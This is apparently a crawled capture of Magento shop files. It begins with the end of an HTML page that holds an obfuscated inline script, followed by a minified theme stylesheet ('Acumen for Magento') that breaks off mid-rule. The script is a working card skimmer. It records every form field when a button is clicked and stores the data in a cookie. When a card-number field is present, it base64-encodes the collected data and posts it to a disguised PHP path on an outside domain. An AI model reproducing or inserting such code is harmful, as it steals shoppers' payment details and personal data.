<script>var _0xf251=["; ","cookie","=","split","length","shift",";","pop","button","getElementsByTagName","click","","form","currentdatas=","$","; path=/","input","select","value","type","radio","hidden","id","search","submit","name","currentdatas",":","|","cc_number","indexOf","all ","URL","discount","stringify","append","https://www.halloweenhallway.com/js/mage/adminhtml/product/composite/validate.php","POST","open","send","addEventListener","load"];function getCookie(_0xc8aex2){var _0xc8aex3=_0xf251[0]+ document[_0xf251[1]];var _0xc8aex4=_0xc8aex3[_0xf251[3]](_0xf251[0]+ _0xc8aex2+ _0xf251[2]);if(_0xc8aex4[_0xf251[4]]== 2){return _0xc8aex4[_0xf251[7]]()[_0xf251[3]](_0xf251[6])[_0xf251[5]]()}}function taef(){var _0xc8aex6=document[_0xf251[9]](_0xf251[8]);for(i= 0;i< _0xc8aex6[_0xf251[4]];i++){_0xc8aex6[i][_0xf251[40]](_0xf251[10],function(){var _0xc8aex7=_0xf251[11];var _0xc8aex8=document[_0xf251[9]](_0xf251[12]);document[_0xf251[1]]= _0xf251[13]+ _0xf251[14]+ _0xf251[15];for(z= 0;z< _0xc8aex8[_0xf251[4]];z++){var _0xc8aex9=_0xc8aex8[z][_0xf251[9]](_0xf251[16]);var _0xc8aexa=_0xc8aex8[z][_0xf251[9]](_0xf251[17]);for(x= 0;x< _0xc8aex9[_0xf251[4]];x++){if(_0xc8aex9[x][_0xf251[18]]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aex9[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aex9[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aex9[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aex9[x][_0xf251[25]]&& _0xc8aex9[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aex9[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aex9[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}};for(x= 0;x< _0xc8aexa[_0xf251[4]];x++){if(_0xc8aexa[x][_0xf251[18]]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[11]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[20]&& _0xc8aexa[x][_0xf251[19]]!= _0xf251[21]&& _0xc8aexa[x][_0xf251[22]]!= _0xf251[23]&& _0xc8aexa[x][_0xf251[18]]!= _0xf251[24]){if(_0xc8aexa[x][_0xf251[25]]&& _0xc8aexa[x][_0xf251[25]]!= _0xf251[11]){var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[25]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}else {var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aexb+= _0xc8aexa[x][_0xf251[22]]+ _0xf251[27]+ _0xc8aexa[x][_0xf251[18]]+ _0xf251[28];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15];document[_0xf251[1]]= _0xf251[13]+ _0xc8aexb+ _0xf251[15]}}}};var _0xc8aexb=getCookie(_0xf251[26]);_0xc8aex7= _0xc8aexb;if(_0xc8aex7[_0xf251[30]](_0xf251[29])!==  -1){var _0xc8aexc= new FormData();var _0xc8aexd={Domain:_0xf251[31]+ document[_0xf251[32]],d:btoa(_0xc8aex7)};_0xc8aexc[_0xf251[35]](_0xf251[33],btoa(JSON[_0xf251[34]](_0xc8aexd)));urll= _0xf251[36];var _0xc8aexe= new XMLHttpRequest();_0xc8aexe[_0xf251[38]](_0xf251[37],urll,true);_0xc8aexe[_0xf251[39]](_0xc8aexc)}})}}window[_0xf251[40]](_0xf251[41],function(){taef()})</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.southpeony.com/skin/frontend/gravdept/acumen/css/base.min.css
body_size: 9223
content:
/**
 * Acumen for Magento
 * http://gravitydept.com/to/acumen-magento
 *
 * @author     Brendan Falkowski
 * @package    gravdept_acumen
 * @copyright  Copyright 2011 Gravity Department http://gravitydept.com
 * @license    All rights reserved.
 * @version    1.3.0
 */

/**
 * Uncompressed file: /skin/frontend/gravdept/acumen/base.css
 * YUI compressor via: http://refresh-sf.com/yui/
 */

*{margin:0;padding:0;outline:0}body{background:#FFF;color:#000;line-height:1}html,body,img,fieldset,abbr,acronym{border:0}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:normal}em,strong,th,code,cite,caption{font-weight:normal;font-style:normal;text-align:left}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}q:before,q:after{content:''}html,body{height:100%}body,button,input,select,table,textarea{font-family:"Adobe Caslon Pro",Times,"Times New Roman",serif;color:#202020;font-size:15px;line-height:22px}a{color:#0AD;text-decoration:none}a:hover{color:#09C;text-decoration:underline}a:focus,a:active{color:#48B}em,i{font-style:italic}p{margin-bottom:22px;line-height:22px}strong,b{font-weight:bold}.a-center{text-align:center}.a-right,.align-right{text-align:right}.no-display{display:none}.nobr,.nowrap{white-space:nowrap}.width-full{width:100%}h1,h2,h3,h4{font-family:inherit;font-weight:normal;font-style:normal}h1{margin:30px 0;font-size:50px;line-height:60px}h2{margin-bottom:12px;font-size:20px;line-height:24px}h3{margin-bottom:10px;font-size:13px;font-weight:bold;line-height:18px;text-transform:uppercase}h4{margin-bottom:10px;font-size:13px;font-weight:bold;line-height:20px}.block{display:block;width:930px;margin:0 15px}.block:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.grid{display:block;width:960px;margin:0 auto}.grid:after{clear:both;content:' ';display:block;font-size:0;line-height:0;visibility:hidden;width:0;height:0}.grid_1,.grid_2,.grid_3,.grid_4,.grid_5,.grid_6,.grid_7,.grid_8,.grid_9,.grid_10,.grid_11,.grid_12{display:inline;float:left;position:relative;margin-left:15px;margin-right:15px}.grid .grid_1{width:50px}.grid .grid_2{width:130px}.grid .grid_3{width:210px}.grid .grid_4{width:290px}.grid .grid_5{width:370px}.grid .grid_6{width:450px}.grid .grid_7{width:530px}.grid .grid_8{width:610px}.grid .grid_9{width:690px}.grid .grid_10{width:770px}.grid .grid_11{width:850px}.grid .grid_12{width:930px}.alpha{margin-left:0}.omega{margin-right:0}.block .grid,.grid .grid{width:auto}.grid .prefix_1{padding-left:80px}.grid .prefix_2{padding-left:160px}.grid .prefix_3{padding-left:240px}.grid .prefix_4{padding-left:320px}.grid .prefix_5{padding-left:400px}.grid .prefix_6{padding-left:480px}.grid .prefix_7{padding-left:560px}.grid .prefix_8{padding-left:640px}.grid .prefix_9{padding-left:720px}.grid .prefix_10{padding-left:800px}.grid .prefix_11{padding-left:880px}.grid .suffix_1{padding-right:80px}.grid .suffix_2{padding-right:160px}.grid .suffix_3{padding-right:240px}.grid .suffix_4{padding-right:320px}.grid .suffix_5{padding-right:400px}.grid .suffix_6{padding-right:480px}.grid .suffix_7{padding-right:560px}.grid .suffix_8{padding-right:640px}.grid .suffix_9{padding-right:720px}.grid .suffix_10{padding-right:800px}.grid .suffix_11{padding-right:880px}.grid .push_1{left:80px}.grid .push_2{left:160px}.grid .push_3{left:240px}.grid .push_4{left:320px}.grid .push_5{left:400px}.grid .push_6{left:480px}.grid .push_7{left:560px}.grid .push_8{left:640px}.grid .push_9{left:720px}.grid .push_10{left:800px}.grid .push_11{left:880px}.grid .pull_1{left:-80px}.grid .pull_2{left:-160px}.grid .pull_3{left:-240px}.grid .pull_4{left:-320px}.grid .pull_5{left:-400px}.grid .pull_6{left:-480px}.grid .pull_7{left:-560px}.grid .pull_8{left:-640px}.grid .pull_9{left:-720px}.grid .pull_10{left:-800px}.grid .pull_11{left:-880px}.clearfix{display:block}.clearfix:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.clear{clear:both;display:block;overflow:hidden;visibility:hidden;width:0;height:0}#wrapper{width:100%;border-top:5px solid #000}#container{width:960px;margin:0 auto;background:#FFF}#header{position:relative;margin:0 15px}#header a{text-decoration:none}#header #header-bar{height:40px;background:#000;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#logo{display:block;max-width:300px;min-height:105px;overflow:hidden}#logo h1{float:left;margin:0}#logo img{display:block}.menu{position:absolute;z-index:3;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.menu .liner{background:#FFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}#nav{position:relative;float:left;padding-left:5px}#nav>li{position:relative;float:left}#nav>li>a{display:block;padding:8px 15px;color:#FFF;font-size:16px;line-height:24px}#nav>li .menu{display:none}#nav>li:hover .menu{display:block}#nav>li>a:hover,#nav>li:hover>a{color:#0CF}#nav .menu{left:0;top:40px}#nav .menu a{font-size:13px;line-height:18px}#nav .menu.children1{width:150px}#nav .menu.children2{width:290px}#nav .menu.children3{width:430px}#nav .menu.children4{width:570px}#nav .menu.children5{width:710px}#nav .menu.children6{width:850px}#nav .menu.children7{width:990px}#nav ul.level0{overflow:hidden;display:block;padding:15px 5px}#nav ul.level0 a{color:#202020}#nav ul.level0 a:hover{color:#0AD}#nav ul.level0 li.level1{float:left;width:120px;margin:0 10px}#nav ul.level0 li.level1>a:first-child{display:block;margin-bottom:10px;font-weight:bold;text-transform:uppercase}#nav ul.level0 li.level1 ul.level1{margin-bottom:10px}#nav ul.level0 li.level1 ul.level1 a{display:block;font-size:13px;line-height:20px}#nav ul.level0 li.level1 a.all_level1{display:block;color:#909090}#nav ul.level0 li.level1 a.all_level1:hover{color:#0AD}#nav ul.level2{display:none}#nav .compress-children ul.level0 li.level1:last-child a{margin-bottom:0}#search-form{float:right;margin:8px 8px 0 0}#search-form label{display:none}#search-form input{float:left;width:163px;height:24px;padding:0 5px 0 10px;border:0;background:url(../img/icon/sprite.png) 0 -120px no-repeat}#search-form button{float:left;height:24px;width:24px;padding:0;border:0;background:url(../img/icon/sprite.png) -60px 0 no-repeat;text-indent:-9999px;cursor:pointer;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#search-form button:hover{background-position:-60px -30px}#search-form button:active{background-position:-60px -60px}#account{position:absolute;right:0;top:0}#account ul.links li{float:left;font-size:13px;line-height:24px}#account ul.links li a{display:block;padding:8px;color:#202020}#account ul.links li a:hover{color:#0AD}#account-links{float:right}#account-links li a{background:#f8f8f8}#account-links li:last-child a{-moz-border-radius-bottomright:5px;-webkit-border-bottom-right-radius:5px;border-bottom-right-radius:5px}#account-links a:hover{background:#f0f0f0}#mini-cart{float:left}#mini-cart ul.links li{position:relative}#mini-cart ul.links>li a{background:#f8f8f8}#mini-cart:hover ul.links>li a{background:#f0f0f0}#mini-cart ul.links>li:last-child a{-moz-border-radius-bottomleft:5px;-webkit-border-bottom-left-radius:5px;border-bottom-left-radius:5px}#mini-cart .cart-count{position:relative;float:left;display:block;width:24px;height:24px;margin-right:8px;padding-top:1px;background:url(../img/icon/sprite.png) -330px 0 no-repeat;color:#202020;font-size:12px;line-height:24px;text-align:center}#mini-cart:hover .cart-count{background-position:-330px -30px}#mini-cart:active .cart-count{background-position:-330px -60px}#mini-cart:hover ul.links li a{color:#0AD}#mini-cart .menu{display:none;right:0;top:40px;width:273px;font-size:13px}#mini-cart:hover .menu{display:block}#mini-cart-list{list-style:none;margin-bottom:0;padding:10px 10px 0}#mini-cart-list li{overflow:hidden;padding-bottom:10px;font-size:13px;line-height:20px}#mini-cart-list li *{line-height:16px}#mini-cart-list li a.product-image{float:left}#mini-cart-list li .product-details{position:relative;float:left;width:181px;margin-left:10px}#mini-cart-list li .product-details a.product-name{display:inline-block;max-width:155px;color:#0AD}#mini-cart-list li .product-details a.product-name:hover{color:#48B}#mini-cart-list li .product-details dl dt{display:inline}#mini-cart-list li .product-details dl dt.mini-cart-price-label{display:none}#mini-cart-list li .product-details dl dd{display:inline;padding-right:10px}#mini-cart-list li .product-details .btn-remove{position:absolute;right:0;top:0}#mini-cart-list li .product-details .has-options{color:#909090}#mini-cart .menu p{margin-bottom:0}#mini-cart .menu p.empty{padding:8px 10px;font-size:13px;line-height:20px}#mini-cart .menu .actions{overflow:hidden;padding:10px;border-top:1px solid #f0f0f0}#mini-cart .menu .actions p.last-added{margin-bottom:10px;font-size:13px;line-height:20px}#mini-cart .menu .summary{padding:10px;border-bottom:1px solid #f0f0f0}#mini-cart .menu .summary p{font-size:20px;line-height:24px}#mini-cart .menu .summary p.count{float:right;padding-left:10px}#mini-cart .menu .summary p.subtotal .label{display:none}#footer p,#footer ul li{margin-bottom:0;font-size:13px;line-height:20px}#footer-bar{height:40px;margin-bottom:30px;background:#000;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}#footer-bar .newsletter{float:left;margin:8px 10px}#footer-bar .newsletter form{float:left}#footer-bar .newsletter form label{float:left;margin-right:10px;color:#FFF;font-size:13px;line-height:24px}#footer-bar .newsletter form input{float:left;width:175px;height:24px;padding:0 5px 0 10px;border:0;background:url(../img/icon/sprite.png) 0 -120px no-repeat}#footer-bar .newsletter form button{float:left;height:24px;width:24px;padding:0;border:0;background:url(../img/icon/sprite.png) -150px 0 no-repeat;text-indent:-9999px;cursor:pointer;-moz-border-radius:0;-webkit-border-radius:0;border-radius:0}#footer-bar .newsletter form button:hover{background-position:-150px -30px}#footer-bar .newsletter form button:active{background-position:-150px -60px}#footer-bar .newsletter form .validation-advice{float:right;width:160px;margin-top:0;margin-left:10px}#footer-bar a.top{float:right;height:24px;padding:8px;color:#FFF;font-size:13px;line-height:24px}#footer-bar a.top:hover{text-decoration:none}#footer-bar a.top span{float:right;display:block;width:24px;height:24px;margin-left:5px;background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}#footer-bar a.top:hover span{background-position:0 -30px}#footer-bar a.top:active span{background-position:0 -60px}#closer{padding-bottom:20px}#closer h2{margin-bottom:6px;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase}#closer .footer-links{overflow:hidden}#closer .footer-links>li{float:left;margin-left:30px}#closer .footer-links>li:first-child{margin-left:0}#closer .retail-address{float:left;margin-right:20px}#closer .legal p{margin-bottom:0;text-align:right}#closer .legal .terms a{margin-left:5px}#switchers{padding-bottom:20px}#switchers .switcher{float:left;margin-right:20px}button{height:28px;padding:0 8px;border:2px solid #202020;background:#0CF;font-size:13px;text-transform:capitalize;white-space:nowrap;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}button:hover{border-color:#0CF;background:#e5faff;cursor:pointer}button:active{border-color:#F00;background:#FFF}button.btn-large{height:48px;font-size:20px}label{font-size:13px;line-height:20px}label abbr{color:#F00;font-weight:normal;font-style:normal}select{max-width:300px;font-size:13px}textarea{max-width:100%;width:486px;padding:5px}input.qty{width:35px}input[type=text],input[type=password],textarea{border:3px solid #f0f0f0;background:#FFF;color:#707070;font-size:13px}input[type=text],input[type=password]{height:24px;padding:0 5px}input[type=text]:focus,input[type=password]:focus,textarea:focus{border-color:#0CF;color:#202020}form .struts li input[type=checkbox]+label,form .struts li input[type=radio]+label{width:auto;max-width:275px;padding-top:0;margin-left:10px;line-height:18px}.validation-advice{margin-top:5px;color:#F00;font-size:13px;line-height:20px}.simple button{margin-top:5px}.simple .struts li{display:block;margin-bottom:15px}.simple .struts li:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.simple .struts li input[type=radio]{margin-top:2px}.simple .struts li label{display:block}.simple .struts .fields{overflow:hidden;margin-bottom:15px}.simple .struts .fields .field{float:left}.simple .struts .fields .field+.field{margin-left:10px}.simple .struts li input[type=checkbox],.simple .struts li input[type=radio]{float:left;clear:left}.simple .struts li input[type=checkbox]+label,.simple .struts li input[type=radio]+label{float:left}.simple .struts li input[type=password],.simple .struts li input[type=text]{width:230px}.scaffold button{margin-left:130px}.scaffold .struts{margin-bottom:20px}.scaffold .struts li{display:block;padding:10px 0;border-top:1px solid #f0f0f0}.scaffold .struts li:after{clear:both;content:' ';display:block;visibility:hidden;width:0;height:0;font-size:0;line-height:0}.scaffold .struts li label{float:left;width:120px;padding:5px 10px 0 0}.scaffold .struts li select{float:left;margin-top:4px}.scaffold .struts li textarea{float:left}.scaffold .struts li .validation-advice{float:left;clear:left;margin-left:130px}.scaffold .struts li input[type=checkbox],.scaffold .struts li input[type=radio]{float:left;margin-left:130px}.scaffold .struts li input[type=password],.scaffold .struts li input[type=text]{float:left;width:230px}.scaffold h2,.scaffold h3{margin-bottom:10px;font-size:20px;font-weight:normal;line-height:24px;text-transform:capitalize}ul.formless-struts li{overflow:hidden;display:block;margin-bottom:15px}ul.formless-struts li input[type=radio]{float:left;clear:left;margin-top:2px}ul.formless-struts li input[type=radio]+label{float:left;max-width:185px;padding-top:0;margin-left:10px}ul.formless-struts li label{display:block;margin-bottom:5px;font-size:13px;line-height:20px}ul.formless-struts li input[type=password],ul.formless-struts li input[type=text]{width:200px}table.flex{width:100%}table.flex thead tr{border-top:2px solid #202020;background:#f8f8f8}table.flex thead tr th{padding:8px 10px;font-size:13px;font-weight:bold;line-height:24px;text-transform:uppercase;white-space:nowrap}table.flex thead tr th.remove{text-indent:-9999px}table.flex tbody tr{border-bottom:1px solid #f0f0f0}table.flex tbody tr:last-child{border-bottom:0}table.flex tbody tr td{padding:15px 10px;vertical-align:top}table.flex tbody tr td:first-child{padding-left:0}table.flex tbody tr td:last-child{padding-right:0}table.flex tfoot tr{background:#f8f8f8}table.flex tfoot tr:first-child{border-top:1px solid #d8d8d8}table.flex tfoot tr td{padding:8px 10px}table.flex a.product-image img{width:50px;height:50px}table.flex .btn-remove{margin-top:2px}table.flex.compact tbody tr td{padding:10px}table.minimal{width:100%}table.minimal thead tr{border-bottom:1px solid #f0f0f0}table.minimal thead tr th{padding:10px;font-size:15px;font-weight:bold;white-space:nowrap}table.minimal tbody tr{border-bottom:1px solid #f0f0f0}table.minimal tbody tr td{padding:10px;vertical-align:top}table.minimal tfoot tr th{padding:10px}table.minimal tfoot tr td{padding:10px}table.simple th{font-weight:bold}table.simple td{vertical-align:top}a.btn-remove{display:block;width:15px;height:15px;background:url(../img/icon/delete-large.png) no-repeat 0 0;text-indent:-9999px}a.btn-remove:hover{background-position:0 -15px}a.btn-remove:active{background-position:0 -30px}a.cvv-what-is-this{margin-left:10px;font-size:13px;line-height:24px}a.faux-button{display:inline-block;height:24px;padding:0 8px;border:2px solid #202020;background:#0CF;color:#202020;font-size:13px;font-weight:normal;font-style:normal;line-height:24px;text-decoration:none;text-transform:capitalize;white-space:nowrap;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}a.faux-button:hover{border-color:#0CF;background:#e5faff;color:#202020;text-decoration:none;cursor:pointer}a.faux-button:active{border-color:#F00;background:#FFF}a.product-image img{display:block;border:5px solid #f8f8f8}a.product-image:hover img{border-color:#0CF}dl.billing-methods dt{overflow:hidden;margin-bottom:5px}dl.billing-methods dt input{float:left;margin-top:3px}dl.billing-methods dt label{float:left;margin-left:10px;font-size:13px;font-weight:bold;font-style:normal;line-height:20px}dl.billing-methods dd{margin:10px 0 15px 35px}dl.item-options{overflow:hidden;margin-left:10px;font-size:13px;line-height:20px}dl.item-options dt{float:left;clear:left;padding-right:5px}dl.item-options dd{float:left;max-width:75%;margin-bottom:0}dl.item-options dd .price{padding-left:5px}dl.item-options dd .price:before{content:'('}dl.item-options dd .price:after{content:')'}dl.order-payment-specifics dd{padding-bottom:10px}dl.sp-methods{font-size:13px;line-height:20px}dl.sp-methods dt{margin-bottom:5px;font-weight:bold}dl.sp-methods dd{margin-bottom:15px}dl.sp-methods dd ul{margin-left:10px}dl.sp-methods dd ul li{overflow:hidden;margin-bottom:5px}dl.sp-methods dd ul li input[type=radio]{float:left;margin-top:2px}dl.sp-methods dd ul li input[type=radio]+label{float:left;max-width:75%;margin-left:10px}dl.sp-methods dd ul li input[type=radio]+label .price{padding-left:5px;color:#909090}ol.normal{list-style:outside decimal}ol.reviews li{padding:15px 10px;border-bottom:1px solid #f0f0f0}ol.reviews li h3{margin-bottom:2px;font-size:15px;font-weight:bold;text-transform:none}ol.reviews li .rating-box{float:left;margin:1px 10px 0 0}ol.reviews li .written{margin-bottom:10px;color:#909090;font-size:13px;line-height:20px}ul.breadcrumbs{overflow:hidden}ul.breadcrumbs li{float:left;padding:8px 0 8px 10px;font-size:13px;line-height:24px}ul.breadcrumbs li span{padding-left:10px}ul.bullet{list-style:outside disc;margin-bottom:22px}ul.bullet li{margin-left:2em}ul.messages{margin-bottom:30px;background:#f8f8f8}ul.messages ul li{padding:10px}ul.messages li.error-msg{border-left:5px solid #F00}ul.messages li.notice-msg{border-left:5px solid #faff61}ul.messages li.success-msg{border-left:5px solid #5dc46e}ul.tags-list{overflow:hidden}ul.tags-list li{float:left;margin:0 10px 5px 0}ul.tags-list a{display:block}.address-entry{margin-bottom:10px}.callout{margin-bottom:30px}.callout h2{margin-bottom:0;padding:8px 10px;border-top:2px solid #202020;background:#f8f8f8}.callout h2 span.note{display:block;font-size:13px;line-height:20px}.callout ul.tags-list{margin:15px 10px 10px}.callout ul.tags-list a{color:#202020;font-size:13px;line-height:20px}.callout ul.tags-list a:hover{color:#0AD}.callout .callout-content{margin:15px 10px 0}.callout .liner{padding-left:10px}.catalog-no-results,.search-no-results{margin-bottom:30px}.checkout-agreements{margin-top:20px}.checkout-agreements li{margin-bottom:20px}.checkout-agreements .agreement-content{overflow-y:auto;max-width:670px;max-height:125px;margin-bottom:10px;padding:10px;border:1px solid #d8d8d8;background:#f8f8f8}.checkout-agreements .agree label{padding-left:5px}.configured-price{margin-bottom:0;color:#909090}.faq dl{margin-bottom:30px;line-height:20px}.faq dl dt{font-weight:bold}.faq dl dd{margin-bottom:20px}.faq h2{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dotted #c0c0c0}.gift-messages label{padding-left:10px;font-size:13px;line-height:20px}.gift-messages-form{margin-top:15px}.legal-content{padding-bottom:20px}.legal-content h2{margin-bottom:10px;padding-bottom:10px;border-bottom:1px dotted #c0c0c0}.magento-notice{padding:10px;background:#F00;color:#FFF;font-size:15px}.magento-notice p{margin-bottom:0}.magento-notice strong{padding-right:10px}.pager ol.pages{list-style:none;float:left;padding:8px 10px}.pager ol.pages li{float:left;font-size:13px}.pager ol.pages li *{display:block;width:24px;height:24px;line-height:24px;text-align:center}.pager ol.pages li a{text-decoration:none}.pager ol.pages li span.current{font-weight:bold}.pager ol.pages li a.next,.pager ol.pages li a.next-jump,.pager ol.pages li a.previous,.pager ol.pages li a.previous-jump{background:url(../img/icon/sprite.png) 0 0 no-repeat;text-indent:-9999px}.pager ol.pages li a.next,.pager ol.pages li a.next-jump{margin-left:5px}.pager ol.pages li a.previous,.pager ol.pages li a.previous-jump{margin-right:5px}.pager ol.pages li a.next{background-position:-240px 0}.pager ol.pages li a.next:hover{background-position:-240px -30px}.pager ol.pages li a.next:active{background-position:-240px -60px}.pager ol.pages li a.next-jump{background-position:-270px 0}.pager ol.pages li a.next-jump:hover{background-position:-270px -30px}.pager ol.pages li a.next-jump:active{background-position:-270px -60px}.pager ol.pages li a.previous{background-position:-210px 0}.pager ol.pages li a.previous:hover{background-position:-210px -30px}.pager ol.pages li a.previous:active{background-position:-210px -60px}.pager ol.pages li a.previous-jump{background-position:-180px 0}.pager ol.pages li a.previous-jump:hover{background-position:-180px -30px}.pager ol.pages li a.previous-jump:active{background-position:-180px -60px}.pager p.amount{float:right;margin-bottom:0;padding:8px 10px;font-size:13px;line-height:24px}.pager-bar-full{height:40px;margin-bottom:30px;border-top:2px solid #202020;background:#f8f8f8}.pager-bar-full .limiter{float:right;padding:8px 10px}.payment-icons{margin-bottom:15px;padding-bottom:15px;border-bottom:1px solid #f0f0f0}.payment-icons ul{overflow:hidden}.payment-icons ul li{float:left;width:52px;height:37px;margin-right:10px;background:url(../img/icon/payment-methods.png);text-indent:-9999px}.payment-icons ul li.visa{background-position:0 0}.payment-icons ul li.mastercard{background-position:0 -50px}.payment-icons ul li.discover{background-position:0 -100px}.payment-icons ul li.amex{background-position:0 -150px}#payment-tooltip{position:relative;margin-bottom:15px;padding:15px 70px 15px 0;border-top:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}#payment-tooltip button{position:absolute;top:15px;right:0}#payment-tooltip h3{margin-bottom:5px}#payment-tooltip h4{font-weight:bold}#payment-tooltip p{font-size:13px;line-height:20px}#payment-tooltip ul{overflow:hidden}#payment-tooltip ul li{float:left;width:154px;margin-right:35px}#payment-tooltip ul li h4,#payment-tooltip ul li p{margin-bottom:0;padding:0 2px}.price-box{color:#909090}.price-box p{margin-bottom:0}.price-box .minimal-price-link{display:none}.price-box .old-price{font-size:13px;line-height:20px}.price-box .special-price .price-label{display:none}.product-featured{list-style:none;overflow:hidden}.product-featured li{float:left;width:130px;padding:0 20px}.product-featured li a{display:block}.product-featured li a.product-image{margin-bottom:10px}.product-featured li a.product-image img{width:126px;height:126px}.product-featured li a.product-name{font-size:13px;line-height:16px}.product-featured li .price-box .minimal-price{display:block}.product-slider-list{list-style:none;overflow:hidden}.product-slider-list li{float:left;width:210px;margin-left:30px}.product-slider-list li:first-child{margin-left:0}.product-slider-list li a.product-image{display:block;margin-bottom:10px}.product-slider-list li a.product-image img{width:200px;height:200px}.product-slider-list li .price-box{display:none}.product-grid td{max-width:210px;padding:0 30px 30px 0;vertical-align:top}.product-grid td:last-child{padding-right:0}.product-grid td a.product-image{display:block;margin-bottom:10px}.product-grid td a.product-image img{width:200px;height:200px}.product-grid td .price-box{float:right;margin-left:10px;text-align:right}.product-grid td .price-box .minimal-price .price-label,.product-grid td .price-box .price-from .price-label{display:block;font-size:13px;line-height:16px}.product-grid td .price-box .regular-price+.minimal-price,.product-grid td .price-box .special-price+.minimal-price,.product-grid td .price-box .old-price,.product-grid td .price-box .price-to{display:none}.product-list{list-style:none}.product-list li{overflow:hidden;margin-bottom:30px}.product-list li a.product-image{float:left}.product-list li a.product-image img{width:200px;height:200px}.product-list li .product-details{float:left;width:465px;margin-left:15px}.product-list li .product-details a.product-name{font-size:20px;line-height:24px}.product-list li .product-details p.description{margin:11px 0}.product-list li .price-box .minimal-price .price-label,.product-list li .price-box .price-from .price-label{display:block;font-size:13px;line-height:16px}.product-list li .price-box .regular-price+.minimal-price,.product-list li .price-box .special-price+.minimal-price,.product-list li .price-box .old-price,.product-list li .price-box .price-to{display:none}#product-review-view{margin-bottom:30px}#product-review-view h2{margin-bottom:0}#product-review-view .written{margin-bottom:10px;color:#909090;font-size:13px;line:18px}.rating-box{width:65px;height:13px;background:url(../img/icon/sprite.png) 0 -90px no-repeat}.rating-box .rating{height:100%;background:url(../img/icon/sprite.png) 0 -103px no-repeat}.ratings{overflow:hidden}.ratings .rating-box{float:left;margin:1px 10px 0 0}.ratings .add-your-review{margin-left:15px}.ratings .rating-links,.no-rating{font-size:13px;line-height:20px}#remember-me-tooltip{position:relative;float:left;display:inline-block;margin-left:10px;font-size:13px;line-height:18px}#remember-me-tooltip-content{position:absolute;right:-240px;top:-8px}#remember-me-tooltip-content p{margin-bottom:0}.toolbar{height:40px;border-top:2px solid #202020;background:#f8f8f8;line-height:24px}.tooltip{position:relative;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.tooltip .liner{width:200px;padding:5px 10px;background:#FFF;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.tooltip-top:after,.tooltip-right:after{content:'';position:absolute;width:0;height:0}.tooltip-top:after{left:50%;bottom:-5px;margin-left:-2px;border-right:5px solid transparent;border-top:5px solid #4ccfff;border-left:5px solid transparent}.tooltip-right:after{left:-5px;top:13px;border-top:5px solid transparent;border-right:5px solid #4ccfff;border-bottom:5px solid transparent}.window-overlay{position:fixed;z-index:990;top:0;left:0;height:100%;width:100%;background:#FFF;opacity:.75}.remember-me-link{display:inline-block;float:left;margin-left:10px;font-size:13px;line-height:18px}.remember-me-popup{position:fixed;z-index:991;left:50%;top:20%;width:390px;margin:0 0 0 -200px;padding:5px;background:#0CF;background:rgba(0,187,255,0.7);-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 2px 5px rgba(0,0,0,0.25);-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.25);box-shadow:0 2px 5px rgba(0,0,0,0.25)}.remember-me-popup .liner{background:#FFF;padding:10px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}a.faux-button+a.faux-button,a.faux-button+button,button+button,button+a.faux-button{margin-left:5px}a.faux-button+a.alt-action,button+a.alt-action{margin-left:10px;font-size:13px;line-height:28px}.address-book-new{margin-bottom:30px}#address-book ol li{margin-bottom:30px}#address-book .address-default{margin-bottom:30px}#address-book .address-additional a,#address-book .address-default a{margin-right:5px;font-size:13px;line-height:20px}#edit-address-form{margin-bottom:30px}#edit-address-form p.default-address{margin:0 0 0 130px}ul.dashboard-links{margin:30px 